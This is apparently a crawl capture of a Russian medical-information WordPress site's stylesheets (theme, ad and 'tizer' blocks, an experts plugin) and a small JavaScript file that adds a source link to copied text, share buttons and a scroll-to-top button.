	background: url(images/logo__footer.png) 0 0 no-repeat;
	float: left;
	margin: 10px;
}
.footer__menu {
	float: right;
}
.footer__menu ul {
	margin: 0;
	padding: 0;
	font-size: 12px;
}
.footer__menu ul li {
	display: inline-block;
}
.footer__menu ul li + li {
	margin: 0 0 0 10px;
}
.footer__menu ul li a {}
.footer__menu ul li a:hover {}
.search__inner {
	padding-top: 20px;
	padding-bottom: 20px;
}

.table-responsive {
  width: 100%;
  overflow-y: auto;
  _overflow: auto;
  margin: 0 0 1em;
}

/*ads*/
.box1 {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__bottom {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__center {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}

@media (max-width: 860px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin: 0;
	}
	.content {
		padding: 0;
	}
	.recent__item {
		float: left;
		margin: 0 1em 1em 0 !important;
	}
}

@media (max-width: 600px) {
	.header__logo {
		float: none;
		margin: 0 auto 10px;
	}
	.header__menu {
		float: none;
		text-align: center;
	}
	.header__menu li {
		margin: 0px;
	}
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
		margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
		display: block;
		margin: 5px auto 5px auto;
}

.alignright {
		float:right;
		margin: 5px 0 20px 20px;
}

.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.alignright {
		float: right;
		margin: 5px 0 20px 20px;
}

a img.alignnone {
		margin: 5px 20px 20px 0;
}

a img.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
}

.wp-caption {
		background: #fff;
		border: 1px solid #f0f0f0;
		max-width: 96%; /* Image does not overflow the content area */
		padding: 5px 3px 10px;
		text-align: center;
}

.wp-caption.alignnone {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
		margin: 5px 0 20px 20px;
}

.wp-caption img {
		border: 0 none;
		height: auto;
		margin: 0;
		max-width: 98.5%;
		padding: 0;
		width: auto;
}

.wp-caption p.wp-caption-text {
		font-size: 11px;
		line-height: 17px;
		margin: 0;
		padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
#up {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 64px;
	height: 64px;
	display: none;
	background: #76A2AA;
	cursor: pointer;
	border-radius: 50%;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}
#up:before {
	content: "▲";
	font-weight: bold;
	color: #fff;
	font-size: 32px;
	line-height: 62px;
	text-align: center;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	display: block;
	font-family: monospace;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}


.poloska-grey {
    height: 2px;
    width: 100%;
    background-image: linear-gradient(90deg,rgba(0,0,0,0),#ccc 50%,rgba(0,0,0,0) 100%);
    margin: 1.35em auto;
}

/*===tizers offers==*/


.vtizer a {
    color: #6F9CCD;
}

.vtizer {
    float: left;
    margin: 10px 10px 10px 0;
	max-width: 700px;
}

.vtizer .l {
    float: left;
    margin: 0 0 20px;
    border-left: 3px solid red;
}

.vtizer img {
	float: left;
    margin: 0 10px;
    width: 20%;
    display: block;
}

.vtizer p {
    margin: 0 0 1px;
    font-size: 18px;
}

.vtizer .l .r {
    float: right;
	width: 78%;
	margin: 0 -10px;
	line-height: 1.3;
}

.vtizer .l .r .h {
    color: #007ba7;
}

.vtizer .l .r .h p {
    margin: 0 0 1px;
    font-size: 18px;
    font-weight: 700;
}

.vtizer .l .r .lnk {
    margin: 0 10px 0 0;
	display: inline-block;
}

.vtizer .l .r .url {
    clear: both;
    color: #8b8b8b;
    text-decoration: none;
}

.vtizer .r p.brok {
    text-decoration: underline;
}

/* */
.tizer-2 {
	text-decoration: none;
	max-width: 720px;
	clear: both;
}
.tizer-2 img {
	float: left;
    padding: 0 10px;
    border-left: 4px solid #f00;
    width: 14%;
    display: block;
    margin: 0 !important;
}


.tizer-2 .dimm
{float: left; width: 79%;}

.tizer-2 .dimm p {font-size:18px;font-weight:bold;line-height:22px;color:#f00;margin: 0 0 20px;}

.tizer-2 .dimm p:hover {text-decoration: underline;}

.tizer-2 p.dimmparag  {font-size:17px;color:#000}

@media only screen and (min-width:320px) and (max-width:720px) {
	
	.tizer-2 p {font-size: 14px !important; margin: 0 0 10px !important;}
	.vtizer a p {font-size: 14px !important;}
	.vtizer p {font-size: 14px !important;}
	
}



@media only screen and (min-width:429px) and (max-width:720px) {
	.tizer-2 .dimm {width: 70%}
	tizer-2 img {width: 14%;}
}

@media only screen and (min-width:320px) and (max-width:428px) {
.tizer-2 .dimm {width: 58%}

}

.textinfo {
    padding: 20px;
    border-radius: 5px;
    margin: 20px 0px;
    min-height: 80px;
    border: 3px solid rgb(255, 0, 0);
    background: rgb(234, 246, 250);

}

.textinfovachno {
    font-size: 18px;
    display: block;
    margin: -10px 0px 8px;
    color: rgb(0, 127, 178);
    font-weight: bold;
}

.textinfomain {
color: rgb(66, 66, 66);
    line-height: 1.5;
    text-align: justify;
}

.textinfossilka {
    font-weight: bold;
    display: inline;
    transition: all 0.2s ease-in-out;
    padding: 0px 3px;
    box-shadow: rgb(0, 127, 178) 0px -1px 0px 0px inset;
    color: rgb(0, 127, 178);
}

.textinfovrach {
text-align: right;
    display: block;
    margin-top: -10px;
}

.spin-windo {
border-width: 3px 3px 3px 3px;
    border-style: solid;
    border-color: #76a2aa;
    border-radius: 5px;
    background-color: #ffffff;
    width: 400px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0px 0px 0px #333333;
    height: 180px;
}

 .spin-header {
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    text-decoration: none;
    text-transform: none;
    color: #000000;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    background: #76a2aa;
}

.spin-image-div {
    float: left;
}

.spin-text-block {
    margin-left: 144px;
}

.spin-text-windo {
  display: block;
    font-size: 17px;
    line-height: 1;
    text-align: left;
    font-weight: bold;
    text-decoration: none;
    color: #000000!important;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
    font-family: 'PT Sans';
}

.spin-read-more {
text-align: left;
padding-top: 10px;
}


.spin-image-div img {
    width: 120px;
    height: 120px;
    border-width: 2px;
    border-style: solid;
    border-color: #76a2aa;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    max-width: initial;
}


.spin-read-more:hover {text-decoration: underline;}

/*==tizer in side bar start==*/
.tizsidebar-img img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0;
}

.tizsidebar-img {
margin-top: 15px;
}

.tizsidebar-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 15px;
font-weight: bold;

}

.tiz-sidebar a:hover {text-decoration: underline;}

/*==tizer in side bar end==*/

/*==tizer in footer start==*/

.footertizerssilka img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0 10px 15px 0;
float: left;
}

.tizfooter-img {
margin-top: 15px;

}

.tizfooter-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 18px;
font-weight: bold;
float: left;
width: 70%;
}

.tizfooter-title p:hover {text-decoration: underline;}



.footertizerssilka {
    text-decoration: none;
    display: block;
    clear: both;

}

.tizfooterchitat {   
font-weight: bold;
line-height: 22px;
color: #f00;}

/*==tizer in footer end==*/


.newblock0001 {
    text-align: center;
    color: #4e92df;
    font-size: 18px;
    border: 1px solid;
    background-color: #4e92df;
    border-radius: 2px;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);
    font-weight: 500;
	margin-left: 75%;
    margin-top: 10px;
}

/* fixed_bottom */
#fixed_bottom {
position:fixed;
bottom: 0;
z-index:10;
border: none;
background:transparent;
left: 0;
width: 100%;
}

#fixed_bottom_wrap {
width: 100px;
margin: auto;
line-height: 0px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&ver=5.5.12
body_size: 1201
content:
.cs-expertPlagin-tpl {    background: #f1f4f7;    padding: 25px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    margin-bottom: 20px;text-align: left;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item {    position: absolute;    left: 0;    top: 0;    z-index: 1;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {    -webkit-border-radius: 100%;    -moz-border-radius: 100%;    border-radius: 100%;    width: 75px;    height: auto;    display: block;}.cs-expertPlagin-tpl .head_expertPlagin-top {    position: relative;    padding-left: 90px;    min-height: 70px;    z-index: 1;    padding-top: 5px;    margin-bottom: 25px;}.cs-expertPlagin-tpl .marker_expertPlagin-item {    background: #fe7623;    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );    display: inline-block;    vertical-align: top;    font-size: 12px;    line-height: 14px;    color: #fff;    padding: 5px 15px;    -webkit-border-radius: 20px;    -moz-border-radius: 20px;    border-radius: 20px;    margin-bottom: 8px;}.cs-expertPlagin-tpl .name_expertPlagin-item {    margin-bottom: 5px;    font-size: 14px;    line-height: 16px;    color: #5e63a2;}.cs-expertPlagin-tpl .descexpert_expertPlagin-item {    color: #818796;    font-size: 12px;    line-height: 14px;}.cs-expertPlagin-tpl .descpage_expertPlagin-item {    color: #32374a;    font-size: 16px;    line-height: 20px;    padding: 0 5px;}.popUp-box-expert_plag {    position: fixed;    width: 100%;    height: 100%;    left: 0;    right: 0;    top: 0;    bottom: 0;    background: rgba(0, 0, 0, .8);    z-index: 3900;    cursor: pointer;    overflow-y: scroll;    display: none;}.wrapbody-popup-expert_plag {    position: relative;    top: 50%;    left: 50%;    width: 335px;    margin-top: -220px;    margin-left: -167px;    padding: 35px;    /*margin: 30px auto;*/    /*margin-top: 85px;*/        border: 2px solid #d2bde5;            -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;       z-index: 1050;}.title_expert_plag {    color: #fff;    text-align: center;    margin-bottom: 25px;    font-size: 24px;    line-height: 26px;}.wrapbody-popup-expert_plag .item-field {    margin-bottom: 20px;}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {    border: 1px solid #e9ebee;    width: 100%;    font-size: 14px;    line-height: 16px;    padding: 10px 20px;    background: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;}.wrapbody-popup-expert_plag .item-field textarea {    height: 200px;}.wrapbody-popup-expert_plag .submit-form input {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: block;    width: 100%;    padding: 17px 10px;    font-size: 14px;    line-height: 16px;    font-weight: 700;    text-transform: uppercase;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    border: 0 !IMPORTANT;}.wrapbody-popup-expert_plag .submit-form input:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.wrapbody-popup-expert_plag .hidden-input {    display: none;}.wrapbody-popup-expert_plag .item-field .error {    border-color: #f51616;    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */}.popUp-box-expert_plag.form-resultexpert_plag {    color: #fff;    text-align:  center;    font-size: 16px;    line-height: 20px;}.wrapbody-popup-expert_plag span.close-popUp {    position: absolute;    right: -25px;    top: -25px;    width: 20px;    height: 20px;    background: url(../i/close-min.png) no-repeat center center;}.wrapbody-popup-expert_plag .bg-fix {    position: fixed;    left: 0;    right: 0;    top: 0;    bottom: 0;    z-index: 1049;}.expect-left {    display: inline-block;    vertical-align: top;    /*max-width: 274px;*/}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 215px;    padding: 17px 10px;    font-size: 16px;    line-height: 16px;    color: #fff !Important;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: right;	text-decoration:none !important;}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.no-expertPlagin-img .head_expertPlagin-top {    padding: 0;}/*MOBILE DESIGN*/@media screen and (max-width: 1000px){.expect-left {    display: inline-block;    vertical-align: top;    max-width: 274px;}.cs-expertPlagin-tpl .head_expertPlagin-top {    margin-bottom: 15px;}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 100%;    max-width: 215px;    min-width: 195px;    padding: 7px 10px;    font-size: 16px;    line-height: 16px;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: none;    text-decoration:none !important;}span.openform_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.cs-expertPlagin-tpl {    padding: 15px 5px;}span.thumb_expertPlagin-item {    position: static;    display: block;    width: 75px;    margin: auto;    margin-bottom: 10px;}.head_expertPlagin-top {    padding: 0;    text-align: left;}span.openform_expertPlagin-item {    display: block;    /*margin: auto;*/}.expect-left {    /*text-align: center;*/    text-align: left;    display: block;    max-width: 100%;    /*margin-bottom: 10px;*/}.descpage_expertPlagin-item { /*   text-align: center;*/}}@media screen and (max-width: 410px){.wrapbody-popup-expert_plag {    width: 100%;    width: 270px;    margin-top: -220px;    margin-left: -135px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://opischevarenii.ru/wp-content/themes/med/js/main.js
body_size: 406
content:
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© ОПищеварении.ру";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);

	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}
document.oncopy = addLink;


new Ya.share({
    element: 'yaShare',
    elementStyle: {
        'type': 'link',
        'quickServices': [ 'vkontakte', 'odnoklassniki', 'twitter', 'facebook', 'gplus', 'moimir']
    },
	l10n: 'ru',
	theme: 'counter'
});


$(document).ready(function($) {
	var $up = $('<div id="up"></div>').appendTo('body');

	$('#up').click(function(event) {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});

	$(window).scroll(function () {
	    var scroll = $(window).scrollTop();
	    if(scroll > 500) {
			$('#up').fadeIn('300');
	    } else {
			$('#up').fadeOut('300');
	    }
	});

});